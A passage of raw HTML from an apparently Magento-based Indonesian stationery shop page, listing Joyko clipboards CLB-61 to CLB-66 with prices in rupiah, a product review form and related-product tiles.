Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Clip Board CLB-61 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1919" data-price-box="product-id-1919">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1919"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1919]" data-selector="super_group[1919]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Clip Board CLB-63 (F4,6 Colors) Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1920" data-price-box="product-id-1920">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1920"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1920]" data-selector="super_group[1920]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Clip Board CLB-64 (F4) Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1921" data-price-box="product-id-1921">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1921"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1921]" data-selector="super_group[1921]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Clip Board CLB-65 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1922" data-price-box="product-id-1922">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1922"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1922]" data-selector="super_group[1922]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Clip Board CLB-66 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1923" data-price-box="product-id-1923">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1923"  data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1923]" data-selector="super_group[1923]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1768,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1768","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.tokoatk.id/sendfriend/product/send/id/1768/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Menyediakan perlengkapan sekolah dan peralatan kantor Joyko dengan harga grosir kualitas terbaik seperti misalnya ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.tokoatk.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg" /></div><!--mf_product_label_gallery_comment_1768--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: ClipBoard Papan Plastik Alas Menulis mobile di sekolah dan pabrik	# google_product_category: Perlengkapan Kantor &gt; Penanganan Kertas &gt; Papan Alas Tulis	# google_product_category_id: 6178	# merek: Joyko	# satuan: 	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: ClipBoard Papan Plastik Alas Menulis mobile di sekolah dan pabrik</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">ClipBoard Papan Plastik Alas Menulis mobile di sekolah dan pabrik</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Penanganan Kertas &gt; Papan Alas Tulis</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.tokoatk.id/review/product/post/id/1768/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="ZhHNInSzvBGvzRIE" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="ZhHNInSzvBGvzRIE" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1923" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-clip-board-clb-66.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1923"><span class="product-image-wrapper"><!--mf_product_label_comment_1923--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clip-board-clb-sku-jk-clb61-jk-clb63-jk-clb66_nkcjs7w4kfjnlyil.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;mobile&#x20;di&#x20;sekolah&#x20;dan&#x20;pabrik&#x20;Joyko&#x20;Clip&#x20;Board&#x20;CLB-66&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1923 {
    width: 152px;
}
.product-image-container-1923 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clip&#x20;Board&#x20;CLB-66&#x20;Tatakan&#x20;Papan&#x20;Jepit&#x20;Kertas&#x20;Ujian&#x20;dan&#x20;Kerja&#x20;Lapangan" href="https://www.tokoatk.id/joyko-clip-board-clb-66.html">Joyko Clip Board CLB-66 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1923" data-price-box="product-id-1923">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1923"  data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1923" name="related_products[]" value="1923" /><label class="label" for="related-checkbox1923"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1923,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1923","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1920" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-clip-board-clb-63-f4-6-colors.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1920"><span class="product-image-wrapper"><!--mf_product_label_comment_1920--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clip-board-clb-63-f46-colors-sku-jk-clb63_cltvwwgoywgncc5r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;mobile&#x20;di&#x20;sekolah&#x20;dan&#x20;pabrik&#x20;Joyko&#x20;Clip&#x20;Board&#x20;CLB-63&#x20;&#x28;F4,6&#x20;Colors&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1920 {
    width: 152px;
}
.product-image-container-1920 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clip&#x20;Board&#x20;CLB-63&#x20;&#x28;F4,6&#x20;Colors&#x29;&#x20;Tatakan&#x20;Papan&#x20;Jepit&#x20;Kertas&#x20;Ujian&#x20;dan&#x20;Kerja&#x20;Lapangan" href="https://www.tokoatk.id/joyko-clip-board-clb-63-f4-6-colors.html">Joyko Clip Board CLB-63 (F4,6 Colors) Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1920" data-price-box="product-id-1920">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1920"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1920" name="related_products[]" value="1920" /><label class="label" for="related-checkbox1920"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1920,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1920","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1922" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-clip-board-clb-65.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1922"><span class="product-image-wrapper"><!--mf_product_label_comment_1922--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clip-board-clb-65-sku-jk-clb65_o4rjyupa8dyixh9i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;mobile&#x20;di&#x20;sekolah&#x20;dan&#x20;pabrik&#x20;Joyko&#x20;Clip&#x20;Board&#x20;CLB-65&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1922 {
    width: 152px;
}
.product-image-container-1922 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clip&#x20;Board&#x20;CLB-65&#x20;Tatakan&#x20;Papan&#x20;Jepit&#x20;Kertas&#x20;Ujian&#x20;dan&#x20;Kerja&#x20;Lapangan" href="https://www.tokoatk.id/joyko-clip-board-clb-65.html">Joyko Clip Board CLB-65 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1922" data-price-box="product-id-1922">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1922"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1922" name="related_products[]" value="1922" /><label class="label" for="related-checkbox1922"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1922,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1922","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1919" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-clip-board-clb-61.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1919"><span class="product-image-wrapper"><!--mf_product_label_comment_1919--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clip-board-clb-61-sku-jk-clb61_0yhpadnw9yay7c1x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;mobile&#x20;di&#x20;sekolah&#x20;dan&#x20;pabrik&#x20;Joyko&#x20;Clip&#x20;Board&#x20;CLB-61&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1919 {
    width: 152px;
}
.product-image-container-1919 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clip&#x20;Board&#x20;CLB-61&#x20;Tatakan&#x20;Papan&#x20;Jepit&#x20;Kertas&#x20;Ujian&#x20;dan&#x20;Kerja&#x20;Lapangan" href="https://www.tokoatk.id/joyko-clip-board-clb-61.html">Joyko Clip Board CLB-61 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1919" data-price-box="product-id-1919">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1919"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1919" name="related_products[]" value="1919" /><label class="label" for="related-checkbox1919"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1919,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1919","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1921" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-clip-board-clb-64-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1921"><span class="product-image-wrapper"><!--mf_product_label_comment_1921--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clip-board-clb-64-f4-sku-jk-clb64_9fstctwuvvnrwjrz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;mobile&#x20;di&#x20;sekolah&#x20;dan&#x20;pabrik&#x20;Joyko&#x20;Clip&#x20;Board&#x20;CLB-64&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1921 {
    width: 152px;
}
.product-image-container-1921 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clip&#x20;Board&#x20;CLB-64&#x20;&#x28;F4&#x29;&#x20;Tatakan&#x20;Papan&#x20;Jepit&#x20;Kertas&#x20;Ujian&#x20;dan&#x20;Kerja&#x20;Lapangan" href="https://www.tokoatk.id/joyko-clip-board-clb-64-f4.html">Joyko Clip Board CLB-64 (F4) Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1921" data-price-box="product-id-1921">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1921"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1921" name="related_products[]" value="1921" /><label class="label" for="related-checkbox1921"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1921,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1921","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2657" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/bantex-4205-clipboard-fc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2657"><span class="product-image-wrapper"><!--mf_product_label_comment_2657--><img 